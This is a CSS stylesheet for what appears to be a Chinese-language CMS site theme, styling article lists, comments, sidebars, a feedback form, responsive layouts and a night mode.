.list-it li h2{font-weight:normal;font-size:16px; line-height:24px;margin:15px 0 0 0;padding:0 0 0 15px;}
.list-it li p{margin:15px 0 0 0;height:42px;color:#999;font-size:14px;line-height:21px;padding:0 0 0 15px;}
.list-it li .info{overflow:hidden;margin:15px 0;text-align:right;line-height:21px;padding:0 0 0 15px;}
.list-it li .info span{display:inline-block;margin:0;}
.list-it-one li{width:100%;margin:20px 0 0 0;}
.list-it-one li:first-child{margin:0;}
.list-it-one li:nth-child(2){margin:20px 0 0 0;}
/* 图片/商品/列表 */
.list-pic{font-size: 0;}
.list-pic li{position:relative;display: inline-block;overflow: hidden;width:23.5%; margin:20px 2% 0 0; padding:0 0 15px 0;border:.01rem solid #f2f2f2;}
.list-pic li:first-child,.list-pic li:nth-child(2),.list-pic li:nth-child(3){margin:0 2% 0 0;}
.list-pic li:nth-child(4n){margin:20px 0 0 0;}
.list-pic li:nth-child(4){margin:0;}
.list-pic li .pic{position:relative;width:100%;padding-top:75%;}
.list-pic li .pic img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;}
.list-pic li h2{margin:15px 0 0 0;height:48px;font-weight:normal;font-size:16px;line-height:24px;padding:0 15px;}
.list-pic li .info{margin:15px 0 0 0;padding:0 15px;text-align:right;line-height:21px}
.list-pic li .product-price{margin:15px 0 0 0;padding:0 15px;height: 22px;line-height: 22px;}
.list-pic li .product-price .price{font-size: 22px;}
.list-pic li .product-price .price::before , .list-pic li .product-price .nullprice::before{font-size: 16px;}
.list-pic li .product-price .nullprice , .list-pic li .product-price .free{font-size: 19px;}
.list-pic li .product-price .oldprice , .list-pic li .product-price .sales-volume{font-size: 12px;color:#999;} 
/* 合作伙伴 */
.partner{font-size: 0; } 
.partner li{display: inline-block;overflow: hidden;font-size: 14px;text-align: center; line-height:150%;padding:10px;width:10%;border:.01rem solid #f2f2f2;border:.01rem solid #f2f2f2;}
.max-width-1280 .partner li{width:20%;}
.list-it li:hover,.list-pic li:hover, .partner li:hover , .turn li:hover{box-shadow:0 3px 5px rgba(0,0,0,.1);}

/* 友情链接 */
.links{font-size: 0;border:.01rem solid #ededed;padding:0 0 15px 0;} 
.links li{display: inline-block;overflow: hidden;font-size: 14px;line-height:150%; margin:15px 0 0 0;padding:0 20px; width:10%;}
.max-width-1280 .links li{width:20%;}
/* 翻页开始 */
.pagebar{padding:0 10px;margin:0 0 10px 0;text-align:center}
.pagebar .page{display:inline-block;margin:0 3px 10px 3px;width:30px;border:.01rem solid #ededed;border-radius:3px;color:#666;text-align:center;line-height:28px}
.pagebar .now-page,.pagebar .page:hover{border:.01rem solid #0069cc;background:#0069cc;color:#fff}
/* 翻篇 */
.turn{font-size: 0;} 
.turn li{display: inline-block;font-size: 14px;line-height:150%;padding:15px;width:49%;margin: 0 2% 0 0;border:.01rem solid #f2f2f2;}
.turn li:nth-child(2){margin:0}
.turn li span{display:block;margin-bottom:5px;color:#999;font-size:12px}
/* 单行显示省略号 */
.list-a li , .links li, .list-it li h2 ,.list-it li .info, .list-pic li .info , .list-pic li .product-price , .function_c ul li , .section h3 span.recommend_info{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
/* 2行显示省略号 */
.list-it li p,.list-pic li h2 {display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.IsTop::before,.tagicon::before,.viewicon::before,.timeicon::before,.commicon::before,.authoricon::before, .cateicon::before ,#enlarge::before,#narrow::before{line-height:1; position:relative;top:0.1rem;margin:0 3px 0 0;font-weight:normal;font-family:uicons-regular-rounded;}
.IsTop::before{content:"\f7a7";color:red;}
.tagicon::before{content:"\f787"}
.viewicon::before{content:"\f3e6"}
.timeicon::before{content:"\f307"}
.commicon::before{content:"\f334"}
.authoricon::before{content:"\f80b"}
.cateicon::before{content:"\f775"}
#enlarge::before{content:"\f10b\f64e"}
#narrow::before{content:"\f10b\f5b7"}
#enlarge,#narrow{cursor:pointer}
/* 文章开始 */
.content h1{text-align:center;font-size:24px;line-height:150%;margin:20px 0;}
.content h1 .ArticleEdt{float:right;color:#266497;font-size:14px}
.content .info{margin:20px 0;text-align:center;}
.content .info span{display:inline-block;margin:0 10px;}
.content .tags{margin:20px -10px 20px 0;line-height:175%;overflow: hidden;}
.content .tags a{display:inline-block;margin:0 10px 0 0}
/* 文章参数 */
.info{color:#999;font-size:14px;line-height:150%;}
.info a{color:#999}
.info a:hover{color:#0069cc}
/* 文章扩展 */
.article-extend{position:relative;font-size: 0;}
.article-extend .mainimages{display: inline-block;position: relative; vertical-align: top;width:360px;}
.article-extend img{width:100%; cursor: pointer;vertical-align: bottom;}
.article-extend .qrcode{width:160px;}
.article-extend-product{display: inline-block; font-size: 14px;padding:0 0 0 20px;vertical-align: top;width: -webkit-calc(100% -360px);width: -moz-calc(100% - 360px);width: calc(100% - 360px);}
/* 点击图片放大css*/
#outerdiv{position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 999; width: 100%; height: 100%; display: none;}
#innerdiv{position: absolute;}
#bigimg{border: 5px solid #fff;}
/* 商品信息 */
.article-extend h1 {margin:0;}
.article-extend h1 , .article-extend .info{text-align:left}
.article-extend .info{margin:20px -10px;}
.article-extend .info span{margin:0 10px;}
/* 反馈 */
#message-feedback{background: #0069cc;}
#message-feedback:hover{background: #0077e6;color:#fff;}
#message-feedback::after{content:"\f334"; margin:0 0 0 5px;}
#feedback-box{position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 999; width: 100%; height: 100%;display:none;} 
.feedback{position: fixed;top:50%;left:50%;margin:-215px 0 0 -240px;  width:100%;max-width: 480px; height:auto; padding:10px 20px 20px 20px;font-size: 14px;background: #fff;color:#333;box-shadow:0 3px 5px rgba(0,0,0,.05);}
.feedback #hide-feedback{position: absolute; top:0;right:0;-webkit-transition:1s ease 0s;-moz-transition:1s ease 0s;-o-transition:1s ease 0s;transition:1s ease 0s;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);transform:rotateZ(0)}
.feedback #hide-feedback::after{position: relative; top:0;font-size: 18px;font-family:uicons-regular-rounded;}
.feedback #hide-feedback::after{top:0; width:40px;line-height: 40px;text-align: center;display: inline-block;cursor:pointer;content: "\f36a";}
.feedback #hide-feedback:hover{-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);transform:rotateZ(360deg)}
.feedback h4{line-height: 150%;}
.feedback div{margin:20px 0 0 0;line-height: 150%;padding:15px; background:#eff9eb;color:666; border-radius: 5px;}
.feedback ul li{width:100%;font-size:0;}
.feedback ul li input[type="text"]{padding:0 10px;font-size: 14px;margin:20px 0 0 0;width:100%;border:.01rem solid #e6e6e6;line-height:36px;height:36px;}
.feedback ul li label{width:50%;margin:20px 0 0 0;font-size: 14px;display: inline-block;vertical-align:top;cursor:pointer;}
.feedback textarea{display:block;margin:20px 0 0 0;height:80px; padding:10px;width:100%;border:.01rem solid #e6e6e6;}
.feedback input.btn{display:inline-block;text-align: center;margin:20px 0 0 0;padding:0 20px;background:#0069cc;color:#fff;line-height:36px; border-radius: 5px; cursor:pointer}
.feedback button.btn:hover {background:#0077e6}
/* 文章 */
.article{font-size:14px;overflow: hidden;}
.article div,.article p{margin:20px 0;line-height:175%}
.article h2,.article h3,.article h4,.article h5,.article h6{margin:20px 0;line-height:175%}
.article h2::before,.article h3::before,.article h4::before,.article h5::before,.article h6::before{line-height:1;position: relative; top:0.1rem;margin-right:5px;color:red;content:"\f28a";font-family:uicons-regular-rounded;}
.article sup , .article sub{position:relative;margin:0 2px 0 5px;}
.article sup{top:-2px;}
.article sub{top:2px;}
.article sup::before , .article sub::before{line-height:1;position: relative; top:0.1rem; margin-right:2px;font-size:12px;font-family:uicons-regular-rounded;}
.article sup::before{content:"\f3df";}
.article sub::before{content:"\f3df";}
.article blockquote div,.article blockquote p{font-size:14px}
/* 文章和栏目中使用的引用 */
.article blockquote , .columnintro{position:relative;padding:4px 0 0 50px;line-height:175%;margin:20px 0;}
.article blockquote::before , .columnintro::before{line-height:1;position:absolute;top:0;left:15px;font-size:24px;color:#e6e6e6;transform: rotate(180deg);content:"\f66f";font-family:uicons-regular-rounded;}
.article blockquote div:first-child , .article blockquote p:first-child{margin:0 0 20px 0;}
.article img{max-width: 100%!important;height: auto!important;}
.article section{max-width:100%!important}
.article table{overflow:hidden;margin:20px 0;max-width:100%!important;border-collapse:collapse;border-spacing:0}
.article table td,.article table th{padding:10px 15px;border:.01rem solid #e6e6e6;word-break:break-word}
.article table td p,.article table th p , .article table td div,.article table th div{margin:0}
.article table tr:nth-child(2n){background:#ededed;}
.article table>thead>tr{background:#ebebeb;}
.article table>thead>tr>th{position:relative;vertical-align:middle;white-space:nowrap}
.article table caption{padding:5px 15px;line-height:175%}
.article ol{padding:0 0 0 32px}
.article ul{padding:0 0 0 35px}
.article ol,.article ul{list-style-type:decimal}
.article pre{margin:20px 0!important;line-height:175%!important}
.article pre code{display:inline;overflow:visible;margin:0;padding:2px 0 0 0;max-width:inherit;border:0;background:0 0;word-wrap:normal;line-height:175%}
.article pre code::after,.content pre code::before{content:normal}
/* 点赞 */
.fui-praise{position:relative;font-size: 0;margin:20px 0;padding: 0 !important;;}
.fui-praise li{position: relative;width:50%;display: inline-block;vertical-align:top;line-height: 200%;font-size: 14px;padding:0 20px;}
.fui-praise li div{width:150px;margin: 0 !important;;display: inline-block;cursor: pointer;position: relative;}
.fui-praise div.current{color:red;}
.fui-praise div.like::before , .fui-praise div.dislike::before{line-height:1;position: relative;top:0.08rem;font-family:uicons-regular-rounded;}
.fui-praise div.like::before{content: "\f4e0";}
.fui-praise div.dislike::before{content: "\f4dc";}
.fui-praise li:nth-child(2n-1) div{float:right;text-align: right;}
.fui-praise div span{position: relative;}
.fui-praise div span.add1::before{content: "+1";display: inline-block;width:50px;line-height:20px;height:20px;position: absolute;top:-20px;right:0;z-index: 9;color:red;transition:all .3s ease}
/* 版权声明 */
.articlecopyright{font-size: 12px;color: #999;padding:20px;border-left:3px solid #85b4e0; background: #f4f7fb;}
.articlecopyright a , .website-declare a{color:#666;}
/* 声明 */
.website-declare{text-align: center;}
.website-declare div{font-size: 14px;font-weight: normal;}
.website-declare div::before{content: '————';margin-right: 5px;}
.website-declare div::after{content: '————';margin-left: 5px;}
.website-declare p{font-size: 12px;color: #999;}
/* 提交收录 */
.writing {font-size:14px}
.writing h4{display:block;margin:0 0 10px 0;font-weight:bold;}
.writing h4::before{content: "";margin:0;}
.writing h4 span{font-weight:normal;font-size: 12px;margin-left: 10px;color:#999;}
.writing input,.writing select{padding:0 10px;height:36px;line-height:36px;border:.01rem solid #e6e6e6;}
.writing input{width:100%}
.writing label{margin-right: 30px;cursor: pointer;}
.writing .inpVerify{width:50%;}
.writing .inpVerify img{position:absolute;bottom:0;left:100%;width:108px;height:36px;cursor:pointer;}
.writing  pre{margin: 0!important;}
/* 插入图片 */
.upload-img , .websitemeta , .writing .inpVerify{position: relative;}
.upload-img form , .upload-img div{margin:0;padding:0;}
.upload-img input.read{padding:0 90px 0 10px;}
.writing  .productattrinput input{width:auto;height:auto;line-height: 150%;}
.writing .btnbox{position:absolute;right:0;bottom:0;width:80px;line-height:36px;background:#cacaca;color:#fff;text-align:center;}
.writing .btnbox:hover{background:#bdbdbd;}
/* 重叠 */
.upload-img .btn{position:absolute;right:0;bottom:0;z-index:9;margin:0;padding:0;height:36px;width:90px;border:0;background:0 0;opacity:0;cursor:pointer;}
/* 获取网站meta */
.websitemeta #metabtn{position:absolute;right:0;bottom:0;border:0; z-index: 9; background:#cacaca;color:#fff;width:80px;height:36px;cursor: pointer;}
.websitemeta #metabtn:hover{background:#bdbdbd;}
/* 重置编辑器 */
.writing .edui-default .edui-editor{z-index:9!important}
.writing .edui-default,.writing .edui-default div{margin:0;line-height:20px;}
.writing .edui-default table{margin:0;border-radius:0 0 1px 1px}
.writing .edui-default table td{padding:10px 15px 7px 15px;border-right:0;border-bottom:0;border-left:0}
/* 侧栏开始 */
.main-right{float:right;width:310px;margin:0;font-size:0;}
.function{margin:20px 0;}
.function_t{font-size:16px;padding:0 15px; line-height:40px;border-top:.01rem solid #ededed;border-left:.01rem solid #ededed;border-right:.01rem solid #ededed;}
.function_t::before{content: "";width:4px;height:16px; background: #0069cc;border-radius: 2px;position: relative; top:2.5px;  margin-right: 10px;  display: inline-block;}
/* 模块文章列表预设 */
.function_c{border:.01rem solid #ededed;}
.function_c div{font-size: 14px;padding:15px;}
.function_c ul{padding:0 0 15px 0;}
.function_c ul li{margin-top:15px;line-height:150%;font-size: 14px;}
.function_c ul li a{padding:0 15px;}
/* 分类模块 */
#divCatalog ul{padding:0;}
#divCatalog ul li{width:100%; line-height:36px;margin-top:0; position: relative;}
#divCatalog ul li:first-child{border-top: 0;}
#divCatalog ul li a{display: block;}
#divCatalog a:hover , #divCatalog a.current{background: #f2f2f2;color:#555; }
#divCatalog ul li .sub-show {position:absolute;padding:5px;right:0;top:0; cursor: pointer;color:#999;margin:0;z-index: 5;font-size: 12px;}    
#divCatalog ul li .sub-show::after{padding:0 6px; line-height: 26px; height: 26px; background: #fff; border:.01rem solid #ededed;box-sizing: border-box; display: block;content:"\f64e";font-family:uicons-regular-rounded;}
#divCatalog ul li .sub-hide::after{content:"\f5b7";}
#divCatalog ul li.current-li ul{display: block;}
#divCatalog ul li.current-li ul ul{display: none;}
#divCatalog ul li.current-li ul li.current-li ul{display: block;}
#divCatalog ul li.current-li ul li.current-li ul ul{display: none;}
#divCatalog ul li.current-li ul li.current-li ul li.current-li ul{display: block;}
#divCatalog ul ul{display: none;transition:top .5s;margin:10px;border:.01rem solid #ededed;box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
/* 作者模块 */
#author div{text-align: center;}
#author .authorbg{position:relative;margin:0 0 50px 0;padding:0;}
#author .authorbg img{width:100%;height:auto;display: block;}
#author .authorbg .avatar{position:absolute;bottom:-40px;left:50%;z-index:9;margin-left:-40px;padding:5px;width:80px;height:80px;border-radius:50%;background:#fff}
#author .authorbg .avatar img{width:70px;height:70px;border-radius:50%}
#author h2 , #author p{font-size: 14px;padding:0 15px;text-align: center;}
#author p{line-height: 150%;margin:15px 0;}
#author .authorcount{padding:0;font-size: 0;border-top:.01rem solid #ededed;}
.authorcount div{ padding:10px 0;display: inline-block;color: #999;  line-height:150%;width:25%;font-size: 12px;border-right:.01rem solid #ededed;}
.authorcount div:nth-child(4) {border-right:0;}
.authorcount small{display:block;font-size: 16px;margin-bottom:5px;}
/* 关注我们 */
#follow div{text-align:center}
#follow div img{width:50%;height:auto;border:.01rem solid #ebebeb}
#follow div p{margin-top:15px;text-align:center;line-height:150%}
/* 广告模块 */
#sidebardiy .function_c{border:0;}
#sidebardiy div{padding:0;}
#sidebardiy div img{width:100%;display: block;}
/* 图标汇集 */
#divMisc ul li{display: inline-block;width:33.33333333%}
#divMisc ul li img{border:.01rem solid #ededed;width:100%;height:auto}
/* 网站标签和热门标签 2023-05-11 22:01:03*/
#divTags ul,#hottag ul,#randtag ul,#relatedtag ul{padding:5px 10px 15px 10px}
#divTags ul li,#hottag ul li,#randtag ul li,#relatedtag ul li{display: inline-block;margin:10px 5px 0 5px;padding:0 5px;}
#divTags ul li a,#hottag ul li a,#randtag ul li a ,#relatedtag ul li a{ padding:0;}
#divTags ul li span,#hottag ul li span,#randtag ul li span ,#relatedtag ul li span{ font-size: 12px;color:#999;position: relative;top:-2px;}
/* 链接 */
#divArchives ul,#divAuthors ul,#divFavorites ul,#divLinkage ul,#divStatistics ul{font-size: 0;padding:0 0 15px 15px}
#divArchives ul li,#divAuthors ul li,#divFavorites ul li,#divLinkage ul li,#divStatistics ul li{width:50%;display: inline-block;}
#divArchives ul li a,#divAuthors ul li a,#divFavorites ul li a,#divLinkage ul li a,#divStatistics ul li a{padding:0 15px 0 0;}
#divCalendar caption{font-size:16px;line-height:40px}
#divCalendar table{width:100%;border-collapse:collapse;text-align:center}
#divCalendar div{margin:0 -1px -1px -1px;padding:0;}
#divCalendar thead tr{background:#87a9c5!important;color:#fff}
#divCalendar table td,#divCalendar table th{padding:8px 0;vertical-align:middle;text-align:center}
#divCalendar table th{border:.01rem solid #ebebeb}
#divCalendar table td{border:.01rem solid #ededed;color:#999}
/* 搜索 */
#divSearchPanel form{position:relative;width:100%}
#divSearchPanel input[type=text]{display:block;padding:.01rem 55px 0 5px;width:100%;height:36px;border:.01rem solid #ebebeb;line-height:36px}
#divSearchPanel input[type=submit]{position:absolute;top:0;right:0;width:50px;border:0;background:#0069cc;color:#fff;line-height:36px;cursor:pointer}
#divSearchPanel input[type=submit]:hover{background:#0077e6}
/* 控制面板 */
#divContorPanel div{text-align:center;}
#divContorPanel div a{display:inline-block;margin-top:10px;padding:0 15px;border:.01rem solid #ededed;border-radius:10px;background:#f7f7f7;line-height:30px}
#divContorPanel div a:hover{background:#ededed;color:#444;}
/* 热门文章 */
#hotarticle ul li small , #hotarticle7 ul li small , #hotarticle30 ul li small , .list-a li small{position:relative;top:-1px;display:inline-block;margin-right:10px;width:18px;background:#cacaca;color:#fff;text-align:center;font-size:12px;line-height:18px}
/* 网站评论 */
#comments .h3 span small{position: relative;top:-1px;  margin:0 2px; border-radius: 2px; font-size: 14px ; padding:2px;background:#4baa4e;color:#fff}
.compost{margin:0 0 20px 0;}
.compost .com_name span{display:inline-block;margin:0 20px 10px 0;line-height:21px;}
.compost .com_info{overflow:hidden;font-size: 0;position: relative;}
.compost .com_info li{position:relative; display: inline-block;font-size:14px;width:32%; margin:0 2% 20px 0 }
.compost .com_info li:nth-child(3){margin:0 0 20px 0;}
.compost .com_info li input{padding:0 10px;width:100%;border:.01rem solid #e6e6e6;line-height:36px;height:36px;}
.compost .com_info li img{position:absolute;top:0;left:100%;width:108px;height:36px;cursor:pointer;}
.compost .com_info textarea{display:block;margin-bottom:20px;font-size:14px;padding:10px;width:100%;border:.01rem solid #e6e6e6;}
.compost .com_info button,.writing button{display:inline-block;padding:0 20px;background:#0069cc;color:#fff;line-height:36px; border-radius: 5px;  cursor:pointer}
.compost .com_info button:hover , .writing button:hover{background:#0077e6}
.compost .com_info button::after , .writing button::after{line-height:1;position: relative; top:0.1rem;margin: 0 0 0 3px;content: "\f130";font-family:uicons-regular-rounded;}
.comlist ul:nth-child(3){border-top:.01rem solid #ededed;}
.comlist ul{ border-bottom:.01rem solid #ededed;border-left:.01rem solid #ededed; border-right:.01rem solid #ededed;}
.comlist ul ul.bordertop{margin-top:0;}
.comlist ul ul{margin:0 15px 15px 5%;border:.01rem solid #ededed;box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
.comlist ul p ul{margin:15px 0 0 0;}
.comlist li{display:block;overflow:hidden;padding:15px}
.comlist li:hover{background:#f4f7fb;}
.comlist .reply:hover{background: #fff;}
.comlist .reply li:hover{background:#f4f7fb;}
.comlist li.reply:hover{background: #fff;}
.comlist li img{float:left;width:39px;height:39px;border-radius:50%} 
.comlist li:hover img{-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);transform:rotateZ(360deg)}
.comlist .reply:hover img , .comlist .reply .reply:hover img {-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);transform:rotateZ(0deg)}
.comlist .reply li:hover img , .comlist .reply .reply li:hover img {-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);transform:rotateZ(360deg)}
.comlist li .clbody{margin-left:50px}
.comlist li.reply{padding:0!important}
.clbody .cinfo{overflow:hidden}
.clbody .cinfo h5{float:left;font-weight:normal;font-size:14px;line-height:21px}
.clbody .cinfo span{float:right}
.clbody em{display:block;margin-bottom:10px;color:#999;font-style:normal;font-size:12px;line-height:18px}
.clbody p{line-height:150%}
.clbody .cinfo h5,.clbody .cinfo span a,.clbody p a,.compost .com_name a{color:#7494b4}

/* 评论翻页 */
.comlist .pagebar{margin:10px 0 0 0;}
.comlist .pagebar .page{margin:10px 3px 0 3px;}
/* 页脚 */

footer div:first-child{margin: 0 0 20px 0;}
footer div:last-child{margin: 0;}
.footer{border-top:.01rem solid #e6e6e6;padding:5px 0 20px 0;font-size: 14px;color:#999;} 
.footer a{color:#999;}
.footer ul{line-height:150%;margin:15px 0 0 0;}
.footer ul li{display:inline-block;margin-right:15px}
.footer p{margin:15px 0 0 0;line-height:150%;}
.gongan{position:relative;top:-2px;margin-right:2px;width:16px;height:16px}
/* 最大网页宽度1940px */
@media screen and (max-width:1940px){
.max-width-1920{padding:0 10px;}
.max-width-1920.main-pl-70{padding:0 10px 0 80px; }
.max-width-1920.main-pl-240{padding:0 10px 0 250px}
}
/* 最大网页宽度1600px */
@media screen and (max-width:1600px){
.list-it li{width:100%;margin:20px 0 0 0;}
.list-it li:first-child{margin:0;}
.list-it li:nth-child(2){margin:20px 0 0 0;}
/* 合作伙伴&友情链接 */
.partner li , .links li , .max-width-1280 .links li{width:20%;}
}
/* 最大网页宽度1280px */
@media screen and (max-width:1280px){
/* 目录 */
.freecatalog{top: 60px; bottom: 0; width: 200px; left: -200px;border-right:.01rem solid #e6e6e6;background: #fff;}
.freecatalog div{width:220px;}
.freecatalog ul{width:200px;}
.freecatalog ul{border:0;}
.freecatalog ul ul{border:.01rem solid #ededed;}
.freecatalog ul li a{font-size: 14px;}
/* 目录按钮 */
.freecatalog-button{position: fixed; z-index: 99; top:120px;left:0; background: #fff;padding:10px 5px 3px 3px; border-top:.01rem solid #e6e6e6;border-right:.01rem solid #e6e6e6;border-bottom:.01rem solid #e6e6e6;letter-spacing:2px;  height:auto; writing-mode: tb-rl;display: block;font-size: 14px;letter-spacing:5px;}
.freecatalog-button::before{position: relative; left:0.05rem; margin-bottom:2px;font-size: 12px;content:"\f134";font-family: uicons-regular-rounded;}
.f-hide-icon::before{content:"\f133";}
.freecatalog-button span{display: block; position:absolute;left:0;top:0;right:0;bottom:0;}
.freecatalog-button span::before{content: " ";}
.freecatalog-button .f-hide{display: none;}
/* 主体 */
.max-width-1280 , .max-width-1920.main-pl-240 , .main-pl-240 {padding:0 10px;}
.main-pl-70{padding:0 10px 0 80px;}
.main-page {margin:0;width:100%;}
.breadcrumb-240 {margin:20px 0 0 0 ;width:100%;}
}
@media screen and (max-width:980px){
/* 主体 */
.max-width-1920.main-pl-70 , .max-width-1280.main-pl-70{padding:0 10px;}
.main-left{margin:0;width:100%;} 
.main-right{margin:-20px 0 0 0;width:100%;} 
.pc{display:none!important}
/* 手机版隐藏 */
.login,.nav,.nav li:hover ul,.search{display:none}
.login,.nav,.search{box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
/* 手机版按钮 */
.button-box{display:block;height:60px;text-align:right;float: right;}
.button-box button{padding:0 10px;line-height:60px;font-size:14px;cursor:pointer;}
.button-box button::before{display:block;font-family:uicons-regular-rounded;}
.button-box button#mnav::before{content:"\f59d"}
.button-box button#msearch::before{content:"\f6c6"}
.button-box button#muser::before{content:"\f80b"}
.button-box button:hover{color:#0069cc}
.login,.nav,.search{position:absolute;height:auto;top:60px;right:0;left:0;z-index:5;margin:0;width:100%;background:#fff;transition:top .5s}
.login , .search{padding:20px}
/* 导航 */
.nav {overflow: auto;line-height:36px;max-height: calc(100vh - 60px);}
.nav li{width:100%;line-height:36px;height:auto;}
.nav li a:hover , .nav li.current-li a{color:#333;}
.nav li .nav-show {position:absolute;right:0;top:0;padding:5px; cursor: pointer;margin:0 5px 0 0;z-index: 5;font-size: 12px;}
.nav li .nav-show::after{ position: static; content:"\f64e";padding:0 6px; line-height: 26px; height: 26px; border:.01rem solid #ededed;background:#fff; box-sizing: border-box; display: block;}
.nav li .nav-hide::after{content:"\f5b7";}
.nav li::before{border-bottom:0;}
.nav li a:hover , .nav li a.current , .nav li ul li.current-li a{background:#f2f2f2;}
.nav li.current-li ul{display: block;}
.nav li ul{position: static;top:0;margin:10px;} 
.nav li ul li:hover , .nav li ul li.current-li{background:#fff;}
.nav li ul li{border-top:0;}
.dayandnight{padding:0;}
/* 重置编辑器——多图上传 */
#edui_fixedlayer .edui-dialog-body{padding:2px 1px 0 1px!important;}
#edui_fixedlayer .edui-dialog-titlebar , #edui_fixedlayer .edui-dialog-foot{background: transparent!important;}
#edui_fixedlayer .edui-dialog-content{max-height:400px!important;max-width:350px!important;position: relative;}
#edui_fixedlayer .edui-dialog-content::before{ content: ""; position: absolute;left:7px;top:0; width:125px;height:38px; border-bottom: .01rem solid #cccccc;  display: block; background: #fff;z-index: 99;}
/* 阅读 */
.read-it{display: none;}
/* 页脚 */

}
@media screen and (max-width:720px){
.max-width-1920 , .max-width-1280 , .max-width-1920.main-pl-240 , .main-pl-240 , .max-width-1920.main-pl-70 , .max-width-1280.main-pl-70{padding: 0 15px;} 
.list-it li h2{height:48px; white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.list-it li .pic{width:152px;height:114px}
.list-it li p{display: none;}
.list-pic li{width:49%; margin:20px 2% 0 0; }
.list-pic li:nth-child(3){margin:20px 2% 0 0;}
.list-pic li:nth-child(2n) , .list-pic li:nth-child(4){margin:20px 0 0 0;}
.list-pic li:nth-child(2){margin:0}
/* 两栏文章列表 */
.twocolumn div.section , .twocolumn div.section:nth-child(2){width:100%;margin:20px 0 0 0;}
.twocolumn div.section:first-child{margin:0}
/* 合作伙伴&友情链接 */
.partner li , .links li , .max-width-1280 .links li{width:33.333333%; }
/* 聚合搜索 */
#ag-search{max-width:100%;}
.content h1{font-size:20px}
.article-extend h1 {margin:20px 0 0 0;text-align:center; }
.article-extend .info , .article-extend .tags , .article-extend .productattr , .article-extend .article-extend-button{text-align:center;}
.article-extend img{float:none}
.article-extend .mainimages{text-align:center; width:100%;}
.article-extend .mainimages img{max-width:300px;}
.article-extend-product{width:100%;padding:0;}
/* 翻页 */
.turn li{width:100%}
.turn li:nth-child(2){margin:20px 0 0 0;}
}
@media screen and (max-width:480px){
/* 当前分类子分类 */
.subcategorys{padding: 0 5px 15px 5px;}
.subcategorys ul{padding:15px 0 0 40px;}
.subcategorys span , .subcategorys li{margin:0 10px;font-size: 14px;}
/* tab */
.tab-li li{margin:0 20px 0 0 ;}
.tab-li li:last-child{margin:0;}
/* 图文列表 */
.list-it li .pic{width:148px;height:111px}
.list-it li h2 {height:45px;font-size: 15px;line-height: 22.5px;}
/* 图片列表 */
.list-pic li h2{height:45px;font-size: 15px;line-height: 22.5px;}
.list-pic li .info .timeicon , .list-pic li .product-price .sales-volume{display: none;}
.list-pic li .product-price{height: 20px;line-height: 20px;}
.list-pic li .product-price .price{font-size: 20px;}
.list-pic li .product-price .price::before , .list-pic li .product-price .nullprice::before{font-size: 16px;}
.list-pic li .product-price .nullprice , .list-pic li .product-price .free{font-size: 17px;}
/* 友情链接 */
.links li , .max-width-1280 .links li{width:50%; }
.links li{padding:0 5px 0 15px;}
.links li:nth-child(2n){padding:0 15px 0 5px;}
/* 轮播图 */
.slides p{padding:20px 10px 10px 10px}
.slides p a{width:70%}
.slides_tabs{right:10px;bottom:19px}
/* 纯标题列表 */
.list-a li{white-space:normal}
/* 商品属性 */
.product-info div{width:100%;}
/* info */
.info{font-size: 12px;}
/* 反馈 */
.feedback{left:15px;margin:-200px 0 0 0; width: -webkit-calc(100% -30px);width: -moz-calc(100% - 30px);width: calc(100% - 30px); }
/* 评论 */
.compost .com_info li{width:100%; margin:0 0 20px 0 }
.compost .com_info li.inpVerify{width:50%;}
.comlist ul ul{margin:0 10px 10px 5%;}
.comlist ul p ul.bordertop{margin:10px 0 0 0;}
.comlist li{padding:10px}
/* 页脚 */
.footer{font-size: 12px;} 
}
/* 夜间模式 */
body.fuinight {background: #333; color:#e6e6e6; }
body.fuinight img{filter:brightness(90%);}
body.fuinight a{color:#e6e6e6;}
body.fuinight a:hover{color:#0069cc;}
body.fuinight header , body.fuinight .dayandnight , body.fuinight .login , body.fuinight .search{background: #3b3b3b;border-bottom:.01rem solid #444; }
body.fuinight .logo img{filter: brightness(100%);} 
body.fuinight .dayandnight button{color:#e6e6e6;}
/* 登录 */
body.fuinight .login{color:#e6e6e6;}
body.fuinight .login a{border-left:.01rem solid #444}
body.fuinight .login a:first-child{border:0;}
/* 搜索 */
body.fuinight .search input{border:.01rem solid #444;background: #333;color:#e6e6e6;}
body.fuinight .search button{color:#e6e6e6;}
/* 导航 */
body.fuinight .nav li ul{background:#333;border:.01rem solid #3d3d3d;}
body.fuinight .nav li .nav-show::after{color:#555;}
body.fuinight .nav li ul li{border-top:.01rem solid #3d3d3d;}
body.fuinight .nav li ul li:first-child {border-top:0;}
body.fuinight .nav li a:hover , body.fuinight .nav li.current-li ul li a{color:#e6e6e6;}
body.fuinight .nav li ul li:hover , body.fuinight .nav li ul li.current-li{background:#3d3d3d;}
/* 当前位置 */
body.fuinight .breadcrumb{border-bottom:.01rem solid #444;color:#777;}
body.fuinight .breadcrumb a {color:#777;}
body.fuinight .breadcrumb a :hover{color:#0069cc}
/* 聚合搜索 */
body.fuinight #ag-search-text{border: .01rem solid #3d3d3d;background: #3d3d3d;color:#ccc;}
body.fuinight .s-type-list{background:#333;border:.01rem solid #3d3d3d;}
body.fuinight .search-type input:checked+label{border-top:.01rem solid #3d3d3d; border-left:.01rem solid #3d3d3d; border-right:.01rem solid #3d3d3d; background: #3d3d3d;
    color: #ccc;}
body.fuinight #ag-search button{color:#ccc;}
body.fuinight #ag-search button:hover{color:#ccc;}
/* 重置背景 */
body.fuinight .freecatalog {background: #333;}
